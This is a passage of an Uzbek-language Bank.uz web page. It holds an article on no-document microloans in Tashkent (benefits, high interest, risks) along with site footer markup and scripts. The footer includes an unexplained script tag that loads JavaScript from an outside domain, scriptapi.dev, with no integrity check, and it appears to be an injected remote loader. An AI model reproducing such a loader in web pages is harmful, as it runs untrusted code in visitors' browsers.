            </div>
                                </div>
    </div>
<!--<div class="hidden" style="display: none">--><!--</div>-->

</div>

    <script>
        gtag('config', 'G-KQEVTJPY6P', {
            'content_group': 'Кредиты',
        });
    </script>



                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
                            

            <div class="bg-white ">
        <div class="layout-wrapper ss3">
          <!--  <h2 class="text-size-3 text-weight-black margin-bottom-medium" data-test="main-seo-block__title">
                            </h2>-->
            <div class="market-text-block">
               
</p>
<h2>Toshkentda hujjatsiz mikroqarz: bilish kerak bo‘lgan narsalar</h2>
 <br>
 Hujjatsiz mikroqarzlar pasport va daromad to‘g‘risidagi ma’lumotnomalarni taqdim etish zaruratisiz kredit rasmiylashtirishning imkoniyatini beradi. MFOning doimiy mijozlari uchun mablag‘lar bank kartasi ma’lumotlari asosida o‘tkaziladi. Mikroqarzning asosiy afzalliklari tezkor berilish, minimal rasmiy jarayonlar va rasmiylashtirishda qulaylikni o‘z ichiga oladi.<br>
 <br>
 Hujjat va kafilsiz mikroqarzni qanday olish mumkin?<br>
 O‘zbekistondagi ba’zi mikromoliya tashkilotlari fuqarolarga hujjatlarni taqdim etish zaruratisiz qarz rasmiylashtirish imkonini beradi. Onlayn arizada qarz oluvchining pasport ma’lumotlari kiritiladi, lekin nusxalarni taqdim etish talabi yo‘q. E’tibor berish kerakki, pasport ma’lumotlarini olmasdan mikroqarz berish noqonuniy hisoblanadi.<br>
 Agar mijoz MFOga birinchi marta murojaat qilsa, kredit uchun arizalar odatda bir-ikki soat ichida ko‘rib chiqiladi, ba’zi hollarda bir necha kun kerak bo‘lishi mumkin, bu ko‘pincha garov rasmiylashtirilgan katta summaga tegishli. Biroq, agar qarz oluvchi avvalroq shu kompaniyadan mikrokredit olgan bo‘lsa, arizada shaxsiy ma’lumotlarni yana bir marta ko‘rsatish shart emas. Ular tizimda saqlanadi, bu onlayn ariza yuborilgandan so‘ng bir necha daqiqa ichida o‘z kartasiga mablag‘ olish imkonini beradi. Agar hujjatsiz naqd pul kredit kerak bo‘lsa, u mikromoliya tashkiloti ofisida pasportni taqdim etishdagina beriladi.<br>
 <br>
 Hujjat va kafilsiz mikroqarzlarning afzalliklari:<br>
<ul>
	<li>Tezkor tasdiqlash va berish: Ko‘p hollarda, bir-ikki soat yoki hatto daqiqa ichida tasdiqlanadi va beriladi. Shu sababli, ular tezkor moliyaviy ehtiyojlar uchun ideal hisoblanadi.</li>
	<li>Minimal hujjatlar: Odatda, faqat pasport va, balki, STIRni taqdim etish talab etiladi.</li>
	<li>Kredit tarixi tekshiruvining yo‘qligi: Ko‘p mikrokredit tashkilotlari qarz oluvchining kredit tarixini qat’iy tekshirishni chetlab o‘tadi.</li>
</ul>
 <br>
<h2>Mikroqarzlarning kamchiliklari nimada?</h2>
<ul>
	<li>Yuqori foizlar: Bu turdagi kreditlar ko‘pincha yuqori foiz stavkalari va qo‘shimcha komissiyalar bilan birga keladi. Bu MFOning jismoniy shaxsning daromad va xarajatlarini to‘g‘ri tekshirmasdan mablag‘ berishda yuqori xavf olishi bilan izohlanadi.</li>
	<li>Cheklangan muddat: Hujjatsiz mikroqarzlar odatda qisqa muddatga, 1 oygacha beriladi. Shunday ekan, qarz oluvchilar kredit summasini tezroq qaytarishga tayyor bo‘lishlari kerak. Agar kredit muddati 1 yilgacha bo‘lsa, foizlar qanday hisoblanishiga e’tibor berish kerak, odatda ular har oy, ba’zida esa har kuni hisoblanadi. Bu holda, qancha tezroq to‘lov qilsangiz, qarz beruvchiga shuncha kam komissiya to‘laysiz.</li>
	<li>Cheklangan summalar: Bu turdagi qarzlarning summalari odatda katta bo‘lmaydi va bir necha yuz ming so‘mdan bir necha million so‘mgacha bo‘lishi mumkin. Ular katta moliyaviy operatsiyalar uchun mo‘ljallanmagan. Katta summalarni faqat garovga va juda yuqori foiz stavkasi bilan berish mumkin.</li>
</ul>
 <br>
 <br>
 Hujjatsiz qarzlarning xavflari:<br>
 <br>
 Toshkentda daromad to‘g‘risidagi ma’lumotnomasiz kredit hududdagi moliyaviy qiyinchiliklarda foydali bo‘lishi mumkin, ammo ular qarz manbaiga aylanishi mumkinligi sababli ehtiyotkorlik bilan ishlatilishi kerak. Potensial qarz oluvchilar qarzdorlik to‘planishidan qochish uchun o‘z vaqtida to‘lov qilish qobiliyatini diqqat bilan baholashlari kerak. Bundan tashqari, mikroqarzning shartlarini, shu jumladan foiz stavkalari, komissiyalar va to‘lov muddatlarini diqqat bilan o‘rganib chiqish kerak, yoqimsiz kutilmagan holatlardan qochish uchun.<br>
 <br>
 Agar siz hali ham hujjatsiz mikroqarz olishga qaror qilsangiz, qo‘shimcha maslahatlarga amal qilish tavsiya etiladi:<br>
<ul>
	<li>Onlayn ariza yuborishdan oldin shartnoma shartlarini batafsil o‘rganib chiqing. Foiz stavkasi darajasiga, komissiya miqdoriga so‘mda va belgilangan to‘lov muddatlariga (odatda bir yilgacha) e’tibor bering.</li>
	<li>Agar mikroqarzni belgilangan muddatda to‘lash qobiliyatiga ishonch bo‘lmasa, pul olmang.</li>
	<li>Bu variantni faqat dolzarb moliyaviy muammolarni hal qilish uchun ishlating.</li>
</ul>
 <br>
 Toshkentda hujjatsiz mikroqarz quyidagi holatlarda foydali bo‘lishi mumkin:<br>
<ul>
	<li>Kommunal to‘lovlar yoki tibbiy xarajatlar kabi shoshilinch hisob-kitoblarni to‘lash.</li>
	<li>Avtomobil yoki maishiy texnikani ta’mirlash.</li>
	<li>Oziq-ovqat yoki boshqa birinchi darajali ehtiyojlarni xarid qilish.</li>
</ul>
 Mikrokreditlar quyidagi maqsadlar uchun mos kelmaydi:<br>
<ul>
	<li>Katta maishiy texnika yoki mebel xarid qilish.</li>
	<li>Qarzlarni to‘lash.</li>
	<li>Investitsiyalar.</li>
</ul>
 <br>
O‘zbekiston Respublikasining har qanday fuqarosi mikrokredit tashkilotlari xizmatlaridan foydalanish huquqiga ega, ammo o‘z manfaatlari va moliyaviy xavfsizligini ta’minlash uchun shartnoma tuzishdan oldin kelishuv shartlarini diqqat bilan o‘rganib chiqish muhimdir.            </div>
        </div>
    </div>
        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Banklarning eng so'ngi takliflaridan xabardor bo'ling    </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Banklarning eng so'ngi takliflaridan xabardor bo'ling                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
